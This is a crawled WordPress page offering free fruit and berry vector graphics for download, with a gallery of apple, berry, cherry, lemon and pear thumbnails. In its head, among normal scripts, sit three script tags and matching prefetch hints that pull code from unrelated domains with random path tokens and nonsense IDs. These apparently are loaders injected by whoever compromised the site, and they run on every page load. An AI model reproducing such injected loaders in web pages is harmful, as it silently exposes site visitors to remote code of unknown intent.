

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/fresh-fruits-and-berries-vectors/
body_size: 52669
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Fresh fruits and berries vectors</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/fresh-fruits-and-berries-vectors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Fresh fruits and berries vectors" /><meta property="og:url" content="https://www.vector-eps.com/fresh-fruits-and-berries-vectors/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:08:06+00:00" /><meta property="article:modified_time" content="2024-04-10T09:53:21+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/fresh-fruits-and-berries-vectors.jpg" /><meta property="og:image:width" content="279" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Fresh fruits and berries vectors Comments Feed" href="https://www.vector-eps.com/fresh-fruits-and-berries-vectors/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"8f794e4b10d5e5822e942c299533b868"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/14880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=14880' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Ffresh-fruits-and-berries-vectors%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Ffresh-fruits-and-berries-vectors%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-vector-graphics s-tag-apple s-tag-berries s-tag-fruits s-tag-orange s-tag-strawberry s-tag-vector-apple s-tag-vector-berries s-tag-vector-fruits s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-14880" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/fresh-fruits-and-berries-vectors/" title="Fresh fruits and berries vectors">Fresh fruits and berries vectors</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/" title="Vector Graphics">Vector Graphics</a></li><li>Fresh fruits and berries vectors</li><li style="float:right; font-size:12px;padding-top:3px">14740 views</li></ul><figure> <img itemprop="contentUrl" alt="Fresh fruits and berries vectors" title="Fresh fruits and berries vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/fresh-fruits-and-berries-vectors.jpg"><figcaption itemprop="caption description">Fresh fruits and berries vectors</figcaption></figure><h3 class="small-description" itemprop="description"><p>Fresh <a href="https://www.vector-eps.com/realistic-fruits-vectors/" title="Realistic fruits vectors">fruits and berries vectors</a>. It's almost summer now and these fruits & berries couldn't of made it in a more appropriate time. They look absolutely delicious and quite realistic. But still they are only vector graphics. So yes, you can download them right now and make these fruits and berries yours now.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/fresh-fruits-and-berries-vectors/'>Fresh fruits and berries vectors</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 23.92 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/fresh-fruits-and-berries-vectors/?wpdmdl=36125&refresh=696f7a4130cf51768913473">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/vector-graphics/" rel="category tag">Vector Graphics</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/apple/" rel="tag">Apple</a>, <a href="https://www.vector-eps.com/tag/berries/" rel="tag">berries</a>, <a href="https://www.vector-eps.com/tag/fruits/" rel="tag">Fruits</a>, <a href="https://www.vector-eps.com/tag/orange/" rel="tag">Orange</a>, <a href="https://www.vector-eps.com/tag/strawberry/" rel="tag">Strawberry</a>, <a href="https://www.vector-eps.com/tag/vector-apple/" rel="tag">vector apple</a>, <a href="https://www.vector-eps.com/tag/vector-berries/" rel="tag">vector berries</a>, <a href="https://www.vector-eps.com/tag/vector-fruits/" rel="tag">vector fruits</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:08:06+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-c28956baab9c016a79b481a9d9634f51-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-apple-vectors.jpg"
 title="Fresh apple vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-apple-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-apple-vectors.jpg"
 data-image-id="9053"
 data-title="Fresh apple vector design"
 data-description="Fresh apple vector design"
 data-image-slug="fresh-apple-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh apple vector design"
 alt="Fresh apple vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-apple-vectors.jpg"
 width="410"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-apricots-vectors.jpg"
 title="Fresh apricots vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-apricots-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-apricots-vectors.jpg"
 data-image-id="9054"
 data-title="Fresh apricots vector design"
 data-description="Fresh apricots vector design"
 data-image-slug="fresh-apricots-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh apricots vector design"
 alt="Fresh apricots vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-apricots-vectors.jpg"
 width="468"
 height="182"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-berries-vectors.jpg"
 title="Fresh berries vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-berries-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-berries-vectors.jpg"
 data-image-id="9055"
 data-title="Fresh berries vector design"
 data-description="Fresh berries vector design"
 data-image-slug="fresh-berries-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh berries vector design"
 alt="Fresh berries vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-berries-vectors.jpg"
 width="468"
 height="275"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-berries-vectors2.jpg"
 title="Fresh berries vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-berries-vectors2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-berries-vectors2.jpg"
 data-image-id="9056"
 data-title="Fresh berries vector design"
 data-description="Fresh berries vector design"
 data-image-slug="fresh-berries-vector-design-2"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh berries vector design"
 alt="Fresh berries vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-berries-vectors2.jpg"
 width="468"
 height="256"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-cherries-vectors.jpg"
 title="Fresh cherries vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-cherries-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-cherries-vectors.jpg"
 data-image-id="9057"
 data-title="Fresh cherries vector design"
 data-description="Fresh cherries vector design"
 data-image-slug="fresh-cherries-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh cherries vector design"
 alt="Fresh cherries vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-cherries-vectors.jpg"
 width="376"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-lemon-vectors.jpg"
 title="Fresh lemon vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-lemon-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-lemon-vectors.jpg"
 data-image-id="9058"
 data-title="Fresh lemon vector design"
 data-description="Fresh lemon vector design"
 data-image-slug="fresh-lemon-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh lemon vector design"
 alt="Fresh lemon vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-lemon-vectors.jpg"
 width="468"
 height="276"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-orange-vectors.jpg"
 title="Fresh orange vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-orange-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-orange-vectors.jpg"
 data-image-id="9059"
 data-title="Fresh orange vector design"
 data-description="Fresh orange vector design"
 data-image-slug="fresh-orange-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh orange vector design"
 alt="Fresh orange vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-orange-vectors.jpg"
 width="468"
 height="240"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-pear-vectors.jpg"
 title="Fresh pear vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-pear-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-pear-vectors.jpg"
 data-image-id="9060"
 data-title="Fresh pear vector design"
 data-description="Fresh pear vector design"
 data-image-slug="fresh-pear-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh pear vector design"
 alt="Fresh pear vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-pear-vectors.jpg"
 width="464"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-8" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-strawberries-vectors.jpg"
 title="Fresh strawberries vector design"
 data-src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/fresh-strawberries-vectors.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-strawberries-vectors.jpg"
 data-image-id="9061"
 data-title="Fresh strawberries vector design"
 data-description="Fresh strawberries vector design"
 data-image-slug="fresh-strawberries-vector-design"
 class='thickbox' rel='c28956baab9c016a79b481a9d9634f51'> <img
 title="Fresh strawberries vector design"
 alt="Fresh strawberries vector design"
 src="https://www.vector-eps.com/wp-content/gallery/fresh-fruits-and-berries-vectors/thumbs/thumbs_fresh-strawberries-vectors.jpg"
 width="468"
 height="261"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/fruits-foods-images/" rel="bookmark" title="Food and fruits images collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Food and fruits images collection" 
 title="Food and fruits images collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/fruits-and-foods-images.jpg"><figcaption itemprop="caption description">Food and fruits images collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/fruits-and-vegetables-vector-stickers/" rel="bookmark" title="Fruits and vegetables vector stickers"><figure> <img 
 itemprop="contentUrl" 
 alt="Fruits and vegetables vector stickers" 
 title="Fruits and vegetables vector stickers" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/fruits-and-vegetables-vector-stickers.jpg"><figcaption itemprop="caption description">Fruits and vegetables vector stickers</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/medical-support-vector-templates/" rel="bookmark" title="Medical support vector templates"><figure> <img 
 itemprop="contentUrl" 
 alt="Medical support vector templates" 
 title="Medical support vector templates" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/medical-support-vector-templates.jpg"><figcaption itemprop="caption description">Medical support vector templates</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/exotic-fruits-high-detailed-vector/" rel="bookmark" title="Exotic fruits high detailed vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Exotic fruits high detailed vector" 
 title="Exotic fruits high detailed vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/exotic-fruits-high-detailed-vector.jpg"><figcaption itemprop="caption description">Exotic fruits high detailed vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/fresh-fruits-and-berries-vectors/" rel="bookmark" title="Fresh fruits and berries vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Fresh fruits and berries vectors" 
 title="Fresh fruits and berries vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/fresh-fruits-and-berries-vectors.jpg"><figcaption itemprop="caption description">Fresh fruits and berries vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/fruits-and-berries-vectors/" rel="bookmark" title="Fruit vector with berries and apples"><figure> <img 
 itemprop="contentUrl" 
 alt="Fruit vector with berries and apples" 
 title="Fruit vector with berries and apples" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/fruits-and-berries-vectors1.jpg"><figcaption itemprop="caption description">Fruit vector with berries and apples</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/realistic-fruits-vectors/" rel="bookmark" title="Realistic fruits vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Realistic fruits vectors" 
